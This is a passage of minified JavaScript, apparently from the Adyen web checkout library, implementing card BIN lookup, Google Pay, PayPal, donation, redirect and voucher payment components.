t.brand===e}},cf=function(e){return e.brand.includes("plcc")||e.brand.includes("cbcc")},uf=function(e){var t=null;return function(n){!1!==e.props.doBinLookup?(n.encryptedBin&&e.props.clientKey?(t=n.uuid,Ld({loadingContext:e.props.loadingContext,path:"v2/bin/binLookup?token="+e.props.clientKey},{supportedBrands:e.props.brands||Tp,encryptedBin:n.encryptedBin,requestId:n.uuid}).then((function(o){var r;if((null==o?void 0:o.requestId)===t)if(null===(r=o.brands)||void 0===r?void 0:r.length){var i=(2===o.brands.length?function(e,t){var n=e.map((function(e){return Wl({},e)})),o=n.some(lf("bcmc")),r=n.some(lf("maestro")),i=n.some(lf("visa")),a=n.some(lf("cartebancaire")),s=n.some(cf);return"bcmc"===t&&o&&"bcmc"!==n[0].brand&&n.reverse(),"bcmc"===t&&o&&r&&(n[1].cvcPolicy="hidden"),"card"===t&&i&&a&&"visa"!==n[0].brand&&n.reverse(),"card"===t&&s&&(n[0].brand.includes("plcc")||n[0].brand.includes("cbcc")||n.reverse()),n}(o.brands,e.props.type):o.brands).reduce((function(e,t){return e.detectedBrands.push(t.brand),!0===t.supported?(e.supportedBrands.push(t),e):e}),{supportedBrands:[],detectedBrands:[]});if(i.supportedBrands.length)return e.processBinLookupResponse(Wl({issuingCountryCode:o.issuingCountryCode,supportedBrands:i.supportedBrands},o.showSocialSecurityNumber?{showSocialSecurityNumber:o.showSocialSecurityNumber}:{})),void e.onBinLookup({type:n.type,detectedBrands:i.detectedBrands,supportedBrands:i.supportedBrands.map((function(e){return e.brand})),supportedBrandsRaw:i.supportedBrands,brands:e.props.brands||Tp});if(i.detectedBrands.length){var a={type:"card",fieldType:"encryptedCardNumber",error:ah("Unsupported card entered"),detectedBrands:i.detectedBrands};return e.handleUnsupportedCard(a),void e.onBinLookup({type:n.type,detectedBrands:i.detectedBrands,supportedBrands:null,brands:e.props.brands||Tp})}}else e.onBinLookup({type:n.type,detectedBrands:null,supportedBrands:null,brands:e.props.brands||Tp}),e.processBinLookupResponse({},!0);else(null==o?void 0:o.requestId)||e.props.onError(o||{errorType:"binLookup",message:"unknownError"})}))):t&&(e.processBinLookupResponse(null,!0),t=null,e.handleUnsupportedCard({type:"card",fieldType:"encryptedCardNumber",error:""}),e.onBinLookup({isReset:!0})),e.props.onBinValue&&e.props.onBinValue(n)):e.props.onBinValue&&e.props.onBinValue(n)}},df=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.onBrand=function(e){t.eventEmitter.emit("brand",Wl(Wl({},e),{brand:"card"===e.brand?null:e.brand})),t.props.onBrand&&t.props.onBrand(e)},t.onBinValue=uf(t),t}return zl(t,e),t.prototype.formatProps=function(e){var t,n,o,r;return Wl(Wl(Wl(Wl({},e),{holderNameRequired:!!e.hasHolderName&&e.holderNameRequired,hasCVC:!(e.brand&&"bcmc"===e.brand||e.hideCVC),billingAddressRequired:!e.storedPaymentMethodId&&e.billingAddressRequired}),e.brands&&!e.groupTypes&&{groupTypes:e.brands}),{type:"scheme"===e.type?"card":e.type,countryCode:e.countryCode?e.countryCode.toLowerCase():null,configuration:Wl(Wl({},e.configuration),{socialSecurityNumberMode:null!==(n=null===(t=e.configuration)||void 0===t?void 0:t.socialSecurityNumberMode)&&void 0!==n?n:"auto"}),brandsConfiguration:e.brandsConfiguration||(null===(o=e.configuration)||void 0===o?void 0:o.brandsConfiguration)||{},icon:e.icon||(null===(r=e.configuration)||void 0===r?void 0:r.icon)})},t.prototype.formatData=function(){var e=this.state.selectedBrandValue||this.props.brand,n=this.props.enableStoreDetails&&void 0!==this.state.storePaymentMethod;return Wl(Wl(Wl(Wl(Wl({paymentMethod:Wl(Wl(Wl(Wl({type:t.type},this.state.data),this.props.storedPaymentMethodId&&{storedPaymentMethodId:this.props.storedPaymentMethodId}),e&&{brand:e}),this.props.fundingSource&&{fundingSource:this.props.fundingSource})},this.state.billingAddress&&{billingAddress:this.state.billingAddress}),this.state.socialSecurityNumber&&{socialSecurityNumber:this.state.socialSecurityNumber}),n&&{storePaymentMethod:Boolean(this.state.storePaymentMethod)}),this.state.installments&&this.state.installments.value&&{installments:this.state.installments}),{browserInfo:this.browserInfo})},t.prototype.updateStyles=function(e){var t;return(null===(t=this.componentRef)||void 0===t?void 0:t.updateStyles)&&this.componentRef.updateStyles(e),this},t.prototype.setFocusOn=function(e){var t;return(null===(t=this.componentRef)||void 0===t?void 0:t.setFocusOn)&&this.componentRef.setFocusOn(e),this},t.prototype.processBinLookupResponse=function(e,t){var n;return void 0===t&&(t=!1),(null===(n=this.componentRef)||void 0===n?void 0:n.processBinLookupResponse)&&this.componentRef.processBinLookupResponse(e,t),this},t.prototype.handleUnsupportedCard=function(e){var t;return(null===(t=this.componentRef)||void 0===t?void 0:t.handleUnsupportedCard)&&this.componentRef.handleUnsupportedCard(e),this},t.prototype.onBinLookup=function(e){if(!e.isReset){var t=Op("supportedBrandsRaw").from(e);this.props.onBinLookup(t)}},Object.defineProperty(t.prototype,"isValid",{get:function(){return!!this.state.isValid},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"icon",{get:function(){var e;return null!==(e=this.props.icon)&&void 0!==e?e:gc({loadingContext:this.props.loadingContext})(this.brand)},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"brands",{get:function(){var e=this.props,t=e.brands,n=e.loadingContext,o=e.brandsConfiguration;return t?t.map((function(e){var t,r;return{icon:null!==(r=null===(t=o[e])||void 0===t?void 0:t.icon)&&void 0!==r?r:gc({loadingContext:n})(e),name:e}})):[]},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"brand",{get:function(){return this.props.brand||this.props.type},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"displayName",{get:function(){return this.props.storedPaymentMethodId?"•••• "+this.props.lastFour:this.props.name||t.type},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"browserInfo",{get:function(){return Jd()},enumerable:!1,configurable:!0}),t.prototype.render=function(){var e=this;return m(Wd,{i18n:this.props.i18n,loadingContext:this.props.loadingContext},m(sf,Wl({ref:function(t){e.componentRef=t}},this.props,this.state,{onChange:this.setState,onSubmit:this.submit,payButton:this.payButton,onBrand:this.onBrand,onBinValue:this.onBinValue,brand:this.brand})))},t.type="scheme",t.defaultProps={onBinLookup:function(){}},t}(zc),pf=function(e){function t(t){var n=e.call(this,t)||this;return n.onBrand=function(e){n.props.onBrand&&n.props.onBrand(e)},n}return zl(t,e),t.prototype.formatProps=function(t){return Wl(Wl({},e.prototype.formatProps.call(this,t)),{brands:["bcmc","maestro","visa"],type:"bcmc",cvcPolicy:"hidden"})},t}(df);function hf(e){var t=e.description,n=void 0===t?"":t,o=e.name,r=void 0===o?"":o,i=e.logoUrl,a=void 0===i?"":i,s=e.url,l=void 0===s?"":s,c=e.backgroundUrl,u=void 0===c?"":c;return m("div",{className:"adyen-checkout__campaign-container"},m(ku,{className:"adyen-checkout__campaign-background-image",style:{backgroundImage:"linear-gradient(0, #000, #0003), url("+u+")"},backgroundUrl:u}),m("div",{className:"adyen-checkout__campaign-content"},a&&m("img",{src:a,className:"adyen-checkout__campaign-logo",alt:r}),r&&m("div",{className:"adyen-checkout__campaign-title"},r),n&&m("div",{className:"adyen-checkout__campaign-description"},n,l&&" ›")))}function ff(e){var t=e.url;return m("div",{className:"adyen-checkout__campaign"},!t&&m(hf,Wl({},e)),t&&m("a",{href:t,className:"adyen-checkout__campaign-link",target:"_blank",rel:"noopener noreferrer"},m(hf,Wl({},e))))}var mf=function(e){var t=e.options,n=void 0===t?[]:t,o=e.name,r=e.onChange;return m("div",{className:"adyen-checkout__button-group"},n.map((function(e,t){var n=e.label,i=e.selected,a=e.value,s=e.disabled;return m("label",{key:""+o+t,className:V()({"adyen-checkout__button":!0,"adyen-checkout__button--selected":i,"adyen-checkout__button--disabled":s})},m("input",{type:"radio",className:"adyen-checkout__button-group__input",value:a,checked:i,onChange:r,disabled:s}),m("span",{className:"adyen-checkout__button-text"},n))})))};function yf(e){var t=e.amounts,n=e.onCancel,o=e.onDonate,r=e.showCancelButton,i=void 0===r||r,a=qc(),s=a.i18n,l=a.loadingContext,c=t.currency,u=Nc("ready"),d=u[0],p=u[1],h=Nc(!1),f=h[0],y=h[1],g=Nc({currency:c,value:null}),v=g[0],b=g[1];this.setStatus=function(e){p(e)};var _=function(e,t){return s.amount(e,t,{minimumFractionDigits:0,maximumFractionDigits:0})};return Ec((function(){e.onChange({data:{amount:v},isValid:f})}),[v,f]),"error"===d?m("div",{className:"adyen-checkout__adyen-giving"},m(ku,{className:"adyen-checkout__status__icon adyen-checkout__status__icon--error",src:gc({loadingContext:l,imageFolder:"components/"})("error"),alt:s.get("error.message.unknown")}),m("div",{className:"adyen-checkout__status__text"},s.get("error.message.unknown"))):"success"===d?m("div",{className:"adyen-checkout__adyen-giving"},m(ku,{className:"adyen-checkout__status__icon adyen-checkout__status__icon--success",src:gc({loadingContext:l,imageFolder:"components/"})("heart"),alt:s.get("thanksForYourSupport")}),m("div",{className:"adyen-checkout__status__text"},s.get("thanksForYourSupport"))):m("div",{className:"adyen-checkout__adyen-giving"},m(ff,Wl({},e)),m("div",{className:"adyen-checkout__adyen-giving-actions"},m("div",{className:"adyen-checkout__amounts"},m(mf,{options:t.values.map((function(e){return{value:e,label:_(e,c),disabled:"loading"===d,selected:e===v.value}})),name:"amount",onChange:function(e){var t=e.target,n=parseInt(t.value,10);y(!0),b((function(e){return Wl(Wl({},e),{value:n})}))}})),m($c,{classNameModifiers:["donate"],onClick:function(){p("loading"),o({data:{amount:v}})},label:s.get("donateButton"),disabled:!v.value,status:d}),i&&m($c,{classNameModifiers:["ghost","decline"],onClick:function(){p("loading"),n({data:{amount:v},isValid:f})},disabled:"loading"===d,label:s.get("notNowButton")+" ›"})))}yf.defaultProps={onCancel:function(){},onChange:function(){},onDonate:function(){},amounts:{},showCancelButton:!0};var gf=function(e){function t(t){var n=e.call(this,t)||this;return n.handleRef=function(e){n.componentRef=e},n.donate=n.donate.bind(n),n}return zl(t,e),Object.defineProperty(t.prototype,"data",{get:function(){return this.state.data},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isValid",{get:function(){return this.state.isValid},enumerable:!1,configurable:!0}),t.prototype.setState=function(e){this.state=Wl(Wl({},this.state),e)},t.prototype.donate=function(){var e=this.data,t=this.isValid;this.props.onDonate({data:e,isValid:t},this)},t.prototype.render=function(){return m(Wd,{i18n:this.props.i18n,loadingContext:this.props.loadingContext},m(yf,Wl({},this.props,{ref:this.handleRef,onChange:this.setState,onDonate:this.donate})))},t.type="donation",t.defaultProps={onCancel:function(){},onDonate:function(){}},t}(zc),vf=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.prototype.componentDidMount=function(){var e=this;new Promise((function(t,n){return e.props.beforeRedirect(t,n,e.props.url)})).then((function(){e.postForm?e.postForm.submit():window.location.assign(e.props.url)})).catch((function(){}))},t.prototype.render=function(e){var t=this,n=e.url,o=e.method,r=e.data,i=void 0===r?{}:r;return"POST"===o?m("form",{method:"post",action:n,style:{display:"none"},ref:function(e){t.postForm=e}},Object.keys(i).map((function(e){return m("input",{type:"hidden",name:e,key:e,value:i[e]})}))):null},t.defaultProps={beforeRedirect:function(e){return e()},method:"GET",data:{}},t}(v);function bf(e){var t=e.payButton,n=e.onSubmit,o=e.amount,r=void 0===o?null:o,i=e.name,a=Kl(e,["payButton","onSubmit","amount","name"]),s=qc().i18n,l=Nc("ready"),c=l[0],u=l[1];return this.setStatus=function(e){u(e)},m(g,null,t(Wl(Wl({},a),{status:c,classNameModifiers:["standalone"],label:r&&{}.hasOwnProperty.call(r,"value")&&0===r.value?s.get("preauthorizeWith")+" "+i:s.get("continueTo")+" "+i,onClick:n})))}var _f=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.prototype.formatProps=function(e){return Wl(Wl({},e),{showButton:!!e.showPayButton})},t.prototype.formatData=function(){return{paymentMethod:{type:this.props.type}}},Object.defineProperty(t.prototype,"isValid",{get:function(){return!0},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"icon",{get:function(){return gc({loadingContext:this.props.loadingContext})(this.props.type)},enumerable:!1,configurable:!0}),t.prototype.render=function(){var e=this;return this.props.url&&this.props.method?m(vf,Wl({},this.props)):this.props.showButton?m(Wd,Wl({},this.props,{loadingContext:this.props.loadingContext}),m(bf,Wl({},this.props,{onSubmit:this.submit,payButton:this.payButton,ref:function(t){e.componentRef=t}}))):null},t.type="redirect",t.defaultProps={type:t.type,showPayButton:!0},t}(zc),wf=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.prototype.formatProps=function(e){var t;return Wl(Wl({},e),{showPayButton:null!==(t=e.showButton)&&void 0!==t?t:e.showPayButton})},t.prototype.formatData=function(){return{paymentMethod:{type:t.type}}},Object.defineProperty(t.prototype,"displayName",{get:function(){return this.props.name||this.constructor.type},enumerable:!1,configurable:!0}),t.prototype.render=function(){var e=this;return this.props.showPayButton?m(Wd,{i18n:this.props.i18n,loadingContext:this.props.loadingContext},m(bf,Wl({},this.props,{name:this.displayName,onSubmit:this.submit,payButton:this.payButton,ref:function(t){e.componentRef=t}}))):null},t.type="giropay",t}(_f);function Cf(e){var t=e.amount,n=e.countryCode,o=void 0===n?"US":n,r=e.totalPriceStatus,i=void 0===r?"FINAL":r,a=Kl(e,["amount","countryCode","totalPriceStatus"]),s=String(ac(t.value,t.currency));return Wl({countryCode:o,currencyCode:t.currency,totalPrice:s,totalPriceStatus:i},a.transactionInfo)}function kf(e){var t=e.configuration,n=Kl(e,["configuration"]);return{apiVersion:2,apiVersionMinor:0,transactionInfo:Cf(n),merchantInfo:Wl({merchantId:t.merchantId,merchantName:t.merchantName},t.merchantOrigin?{merchantOrigin:t.merchantOrigin}:{}),allowedPaymentMethods:[{type:"CARD",tokenizationSpecification:{type:"PAYMENT_GATEWAY",parameters:{gateway:"adyen",gatewayMerchantId:t.gatewayMerchantId}},parameters:{allowedAuthMethods:n.allowedAuthMethods,allowedCardNetworks:n.allowedCardNetworks,allowPrepaidCards:n.allowPrepaidCards,allowCreditCards:n.allowCreditCards,billingAddressRequired:n.billingAddressRequired,billingAddressParameters:n.billingAddressParameters}}],emailRequired:n.emailRequired,shippingAddressRequired:n.shippingAddressRequired,shippingAddressParameters:n.shippingAddressParameters,shippingOptionRequired:n.shippingOptionRequired,shippingOptionParameters:n.shippingOptionParameters,callbackIntents:n.callbackIntents}}var xf=["en","ar","bg","ca","cs","da","de","el","es","et","fi","fr","hr","id","it","ja","ko","ms","nl","no","pl","pt","ru","sk","sl","sr","sv","th","tr","uk","zh"],Sf=function(){function e(e){var t=function(e){switch(void 0===e&&(e="TEST"),e.toLowerCase()){case"production":case"live":return"PRODUCTION";default:return"TEST"}}(e.environment);this.paymentsClient=this.getGooglePaymentsClient({environment:t,paymentDataCallbacks:e.paymentDataCallbacks})}return e.prototype.getGooglePaymentsClient=function(e){var t;return Gl(this,void 0,void 0,(function(){return Yl(this,(function(n){switch(n.label){case 0:return(null===(t=window.google)||void 0===t?void 0:t.payments)?[3,2]:[4,new cp("https://pay.google.com/gp/p/js/pay.js").load()];case 1:n.sent(),n.label=2;case 2:return[2,new google.payments.api.PaymentsClient(e)]}}))}))},e.prototype.isReadyToPay=function(e){return this.paymentsClient?this.paymentsClient.then((function(t){return t.isReadyToPay(function(e){var t=e.allowedAuthMethods,n=e.allowedCardNetworks,o=e.existingPaymentMethodRequired;return{apiVersion:2,apiVersionMinor:0,allowedPaymentMethods:[{type:"CARD",parameters:{allowedAuthMethods:t,allowedCardNetworks:n},tokenizationSpecification:{type:"PAYMENT_GATEWAY",parameters:{}}}],existingPaymentMethodRequired:void 0!==o&&o}}(e))})):Promise.reject(new Error("Google Pay is not available"))},e.prototype.prefetchPaymentData=function(e){if(!this.paymentsClient)throw new Error("Google Pay is not available");var t=kf(e);this.paymentsClient.then((function(e){return e.prefetchPaymentData(t)}))},e.prototype.initiatePayment=function(e){if(!this.paymentsClient)throw new Error("Google Pay is not available");var t=kf(e);return this.paymentsClient.then((function(e){return e.loadPaymentData(t)}))},e}(),Tf=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.clicked=!1,t.handleClick=function(e){e.preventDefault(),e.stopPropagation(),t.clicked||(t.props.onClick(e),t.clicked=!0,setTimeout((function(){t.clicked=!1}),300))},t}return zl(t,e),t.prototype.componentDidMount=function(){var e=this,t=this.props,n=t.buttonColor,o=t.buttonType,r=t.buttonLocale,i=t.buttonSizeMode;t.paymentsClient.then((function(t){return t.createButton({onClick:e.handleClick,buttonType:o,buttonColor:n,buttonLocale:r,buttonSizeMode:i})})).then((function(t){e.paywithgoogleWrapper.appendChild(t)}))},t.prototype.render=function(){var e=this;return m("span",{className:"adyen-checkout__paywithgoogle",ref:function(t){e.paywithgoogleWrapper=t}})},t.defaultProps={buttonColor:"default",buttonType:"long",buttonSizeMode:"static"},t}(v),Nf={environment:"TEST",existingPaymentMethodRequired:!1,buttonColor:"default",buttonType:"long",buttonSizeMode:void 0,showPayButton:!0,configuration:{gatewayMerchantId:"",merchantId:"",merchantName:""},amount:{value:0,currency:"USD"},countryCode:"US",totalPriceStatus:"FINAL",onError:function(){},onAuthorized:function(e){return e},onSubmit:function(){},onClick:function(e){return e()},allowedAuthMethods:["PAN_ONLY","CRYPTOGRAM_3DS"],allowedCardNetworks:["AMEX","DISCOVER","JCB","MASTERCARD","VISA"],allowCreditCards:!0,allowPrepaidCards:!0,billingAddressRequired:!1,billingAddressParameters:void 0,emailRequired:!1,shippingAddressRequired:!1,shippingAddressParameters:void 0,shippingOptionRequired:!1,shippingOptionParameters:void 0,paymentMethods:[]},Af=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.googlePay=new Sf(t.props),t.loadPayment=function(){var e=t.props.onAuthorized,n=void 0===e?function(){}:e;return new Promise((function(e,n){return t.props.onClick(e,n)})).then((function(){return t.googlePay.initiatePayment(t.props)})).then((function(e){return t.setState({googlePayToken:e.paymentMethodData.tokenizationData.token,googlePayCardNetwork:e.paymentMethodData.info.cardNetwork}),n(e)})).catch((function(e){t.props.onError&&t.props.onError(e)}))},t.submit=function(){return t.loadPayment().then((function(){t.props.onSubmit&&t.isValid&&t.props.onSubmit({data:t.data,isValid:t.isValid},t.elementRef)}))},t.startPayment=function(){return t.loadPayment()},t.isAvailable=function(){return t.isReadyToPay().then((function(e){if(!e.result)throw new Error("Google Pay is not available");if(!1===e.paymentMethodPresent)throw new Error("Google Pay - No paymentMethodPresent");return!0})).catch((function(){return!1}))},t.isReadyToPay=function(){return t.googlePay.isReadyToPay(t.props)},t.prefetch=function(){return t.googlePay.prefetchPaymentData(t.props)},t}return zl(t,e),t.prototype.formatProps=function(e){var t,n,o,r,i,a,s=(null===(t=e.brands)||void 0===t?void 0:t.length)?(i=e.brands,a={mc:"MASTERCARD",amex:"AMEX",visa:"VISA",interac:"INTERAC",discover:"DISCOVER"},i.reduce((function(e,t){return a[t]&&!e.includes(a[t])&&e.push(a[t]),e}),[])):e.allowedCardNetworks,l=null!==(n=e.buttonSizeMode)&&void 0!==n?n:e.isDropin?"fill":"static",c=function(e){void 0===e&&(e="");var t=e.toLowerCase().substring(0,2);return xf.includes(t)?t:null}(null!==(o=e.buttonLocale)&&void 0!==o?o:null===(r=e.i18n)||void 0===r?void 0:r.locale);return Wl(Wl({},e),{showButton:!0===e.showPayButton,configuration:e.configuration,allowedCardNetworks:s,buttonSizeMode:l,buttonLocale:c})},t.prototype.formatData=function(){var e;return{paymentMethod:Wl({type:null!==(e=this.props.type)&&void 0!==e?e:t.type},this.state),browserInfo:this.browserInfo}},Object.defineProperty(t.prototype,"isValid",{get:function(){return!!this.state.googlePayToken},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"browserInfo",{get:function(){return Jd()},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"icon",{get:function(){var e;return null!==(e=this.props.icon)&&void 0!==e?e:gc({loadingContext:this.props.loadingContext})("googlepay")},enumerable:!1,configurable:!0}),t.prototype.render=function(){return this.props.showPayButton?m(Tf,{buttonColor:this.props.buttonColor,buttonType:this.props.buttonType,buttonSizeMode:this.props.buttonSizeMode,buttonLocale:this.props.buttonLocale,paymentsClient:this.googlePay.paymentsClient,onClick:this.submit}):null},t.type="paywithgoogle",t.defaultProps=Nf,t}(zc),Ef=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.type="entercash",t}(kp),Pf={telephoneNumber:[{validate:function(e){return!!e&&e.length<=11},errorMessage:"voucher.econtext.telephoneNumber.invalid",modes:["input","blur"]},{validate:function(e){return!!e&&Ou.test(e)&&(10===e.length||11===e.length)},errorMessage:"voucher.econtext.telephoneNumber.invalid",modes:["blur"]}]};function Df(e){var t=Dc(null),n=qc().i18n,o=Nc("ready"),r=o[0],i=o[1];return this.setStatus=i,this.showValidation=function(){t.current&&t.current.showValidation()},m("div",{className:"adyen-checkout__econtext-input__field"},m(Ju,{data:e.data,requiredFields:["firstName","lastName","telephoneNumber","shopperEmail"],onChange:e.onChange,namePrefix:"econtext",ref:t,validationRules:Pf}),e.showPayButton&&e.payButton({status:r,label:n.get("confirmPurchase")}))}function Of(e){var t,n,o=(t=e,(n=document.createElement("textArea")).readOnly=!0,n.value=t,document.body.appendChild(n),n);if(window.navigator.userAgent.match(/ipad|iphone/i)){var r=document.createRange();r.selectNodeContents(o);var i=window.getSelection();i.removeAllRanges(),i.addRange(r),o.setSelectionRange(0,999999)}else o.select();document.execCommand("copy"),document.body.removeChild(o)}function Mf(e){var t=e.voucherDetails,n=void 0===t?[]:t,o=e.className,r=void 0===o?"":o,i=Kl(e,["voucherDetails","className"]),a=qc(),s=a.i18n,l=a.loadingContext;return m("div",{className:V()("adyen-checkout__voucher-result","adyen-checkout__voucher-result--"+i.paymentMethodType,r)},m("div",{className:"adyen-checkout__voucher-result__top"},m("div",{className:"adyen-checkout__voucher-result__image"},!!i.imageUrl&&m("span",{className:"adyen-checkout__voucher-result__image__wrapper"},m("img",{alt:i.paymentMethodType,className:"adyen-checkout__voucher-result__image__brand",src:i.imageUrl})),!!i.issuerImageUrl&&m("span",{className:"adyen-checkout__voucher-result__image__wrapper"},m("img",{alt:i.paymentMethodType,className:"adyen-checkout__voucher-result__image__issuer",src:i.issuerImageUrl}))),m("div",{className:"adyen-checkout__voucher-result__introduction"},i.introduction," ",i.instructionsUrl&&m("a",{className:"adyen-checkout__link adyen-checkout__link--voucher-result-instructions",href:i.instructionsUrl,target:"_blank",rel:"noopener noreferrer"},s.get("voucher.readInstructions")," ›")),i.amount&&m("div",{className:"adyen-checkout__voucher-result__amount"},i.amount,i.surcharge&&m("span",{className:"adyen-checkout__voucher-result__surcharge"},"(",s.get("voucher.surcharge").replace("%@",i.surcharge),")"))),i.reference&&m("div",{className:"adyen-checkout__voucher-result__separator"},m("div",{className:"adyen-checkout__voucher-result__separator__inner"}),m("div",{className:"adyen-checkout__voucher-result__code__label"},m("span",{className:"adyen-checkout__voucher-result__code__label__text"},s.get("voucher.paymentReferenceLabel")))),m("div",{className:"adyen-checkout__voucher-result__bottom"},i.reference&&m("div",{className:"adyen-checkout__voucher-result__code"},i.barcode&&m("img",{alt:s.get("voucher.paymentReferenceLabel"),className:"adyen-checkout__voucher-result__code__barcode",src:i.barcode}),m("span",null,i.reference)),(!!i.downloadUrl||!!i.copyBtn)&&m("ul",{className:"adyen-checkout__voucher-result__actions"},!!i.copyBtn&&m("li",{className:"adyen-checkout__voucher-result__actions__item"},m($c,{inline:!0,secondary:!0,onClick:function(e,t){var n=t.complete;Of(i.reference),n()},icon:gc({loadingContext:l,imageFolder:"components/"})("copy"),label:s.get("button.copy")})),!!i.downloadUrl&&m("li",{className:"adyen-checkout__voucher-result__actions__item"},m($c,{inline:!0,secondary:!0,href:i.downloadUrl,icon:gc({loadingContext:l,imageFolder:"components/"})("download"),label:i.downloadButtonText||s.get("button.download"),target:"_blank",rel:"noopener noreferrer"}))),m("ul",{className:"adyen-checkout__voucher-result__details"},n.filter((function(e){var t=e.label,n=e.value;return!!t&&!!n})).map((function(e,t){var n=e.label,o=e.value;return m("li",{key:t,className:"adyen-checkout__voucher-result__details__item"},m("span",{className:"adyen-checkout__voucher-result__details__label"},n),m("span",{className:"adyen-checkout__voucher-result__details__value"},o))})))))}var Ff=function(e){var t=e.reference,n=e.totalAmount,o=e.expiresAt,r=e.paymentMethodType,i=e.maskedTelephoneNumber,a=e.instructionsUrl,s=e.collectionInstitutionNumber,l=qc(),c=l.loadingContext,u=l.i18n;return m(Mf,{paymentMethodType:r,reference:t,introduction:u.get("voucher.introduction.econtext"),imageUrl:gc({loadingContext:c})(r),instructionsUrl:a,amount:n&&u.amount(n.value,n.currency),voucherDetails:[{label:u.get("voucher.collectionInstitutionNumber"),value:s},{label:u.get("voucher.expirationDate"),value:u.date(o)},{label:u.get("voucher.telephoneNumber"),value:i}],copyBtn:!0})},If=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),Object.defineProperty(t.prototype,"isValid",{get:function(){return!!this.state.isValid},enumerable:!1,configurable:!0}),t.prototype.formatData=function(){return Wl(Wl({},this.state.data),{paymentMethod:{type:this.props.type||t.type}})},Object.defineProperty(t.prototype,"icon",{get:function(){return gc({loadingContext:this.props.loadingContext})(this.props.type)},enumerable:!1,configurable:!0}),t.prototype.render=function(){var e=this;return m(Wd,{i18n:this.props.i18n,loadingContext:this.props.loadingContext},this.props.reference?m(Ff,Wl({ref:function(t){e.componentRef=t}},this.props)):m(Df,Wl({ref:function(t){e.componentRef=t}},this.props,{onChange:this.setState,onSubmit:this.submit,payButton:this.payButton})))},t.type="econtext",t}(zc),Lf=["ES","FR"],Rf=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.prototype.formatProps=function(t){return Wl(Wl({},e.prototype.formatProps.call(this,t)),{allowedCountries:t.countryCode?[t.countryCode]:Lf})},t.type="facilypay_3x",t}(Kd),Bf=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.prototype.formatProps=function(t){return Wl(Wl({},e.prototype.formatProps.call(this,t)),{allowedCountries:t.countryCode?[t.countryCode]:Lf})},t.type="facilypay_4x",t}(Kd),jf=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.prototype.formatProps=function(t){return Wl(Wl({},e.prototype.formatProps.call(this,t)),{allowedCountries:t.countryCode?[t.countryCode]:Lf})},t.type="facilypay_6x",t}(Kd),Vf=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.prototype.formatProps=function(t){return Wl(Wl({},e.prototype.formatProps.call(this,t)),{allowedCountries:t.countryCode?[t.countryCode]:Lf})},t.type="facilypay_10x",t}(Kd),qf=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.prototype.formatProps=function(t){return Wl(Wl({},e.prototype.formatProps.call(this,t)),{allowedCountries:t.countryCode?[t.countryCode]:Lf})},t.type="facilypay_12x",t}(Kd),$f=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.type="ideal",t}(kp),Uf=["black","white"],Hf=["en_US","en_AU","en_GB","fr_CA","es_ES","it_IT","fr_FR","de_DE","pt_BR","zh_CN","da_DK","zh_HK","id_ID","he_IL","ja_JP","ko_KR","nl_NL","no_NO","pl_PL","pt_PT","ru_RU","sv_SE","th_TH","zh_TW"],zf=function(e,t){return void 0===t&&(t={}),"paypal"===e?Wl({},t):Object.keys(t).reduce((function(e,n){var o=t[n];return("color"!==n||Uf.includes(o))&&(e[n]=o),e}),{})};function Wf(e){var t=e.onInit,n=e.onComplete,o=e.onClick,r=e.onCancel,i=e.onError,a=e.onShippingChange,s=e.onSubmit,l=e.paypalRef,c=e.style,u=Dc(null),d=Dc(null),p=function(e,u){var d=l.Buttons({fundingSource:e,style:zf(e,c),onInit:t,onClick:o,onCancel:r,onError:i,onShippingChange:a,createOrder:s,onApprove:n});d.isEligible()&&d.render(u.current)};return Ec((function(){var t=l.FUNDING,n=t.PAYPAL,o=t.CREDIT;p(n,u),e.blockPayPalCreditButton||p(o,d)}),[]),m("div",{className:"adyen-checkout__paypal__buttons"},m("div",{className:"adyen-checkout__paypal__button adyen-checkout__paypal__button--paypal",ref:u}),m("div",{className:"adyen-checkout__paypal__button adyen-checkout__paypal__button--credit",ref:d}))}function Kf(e){var t=qc().i18n,n=Nc("pending"),o=n[0],r=n[1];this.setStatus=function(e){r(e)};var i=function(){r("ready")};return Ec((function(){var t=function(e){var t=function(e){var t=e.amount,n=e.countryCode,o=e.debug,r=e.environment,i=void 0===r?"":r,a=e.locale,s=e.configuration,l=e.commit,c=e.vault,u=function(e){var t=e?e.replace("-","_"):null;return Hf.includes(t)?t:null}(a),d=t?t.currency:null,p="test"===i.toLowerCase(),h=p?"AVzsPoGmjcm99YG02kq0iWL3KP3JedbMQJO2QUnVUc-t7aUzjkBWte7relkAC5SPUL50ovLGKmxfA674":"AU0Z-TP9t5_9196agaBN6ZD3UAwypdP1IX8ZYH3PcNNAQMXUTDQlChruXqQEhyI6-NKBKowN6ydkj477",f=s.merchantId,m=s.intent;return Wl(Wl(Wl(Wl(Wl(Wl(Wl({},f&&{"merchant-id":f}),u&&{locale:u}),n&&p&&{"buyer-country":n}),o&&p&&{debug:o}),d&&{currency:d}),m&&{intent:m}),{commit:l,vault:c,"client-id":h,"integration-date":"2020-02-01",components:"buttons,funding-eligibility"})}(e);return"https://www.paypal.com/sdk/js?"+decodeURIComponent(Object.keys(t).map((function(e){return e+"="+t[e]})).join("&"))}(e),n=new cp(t);return 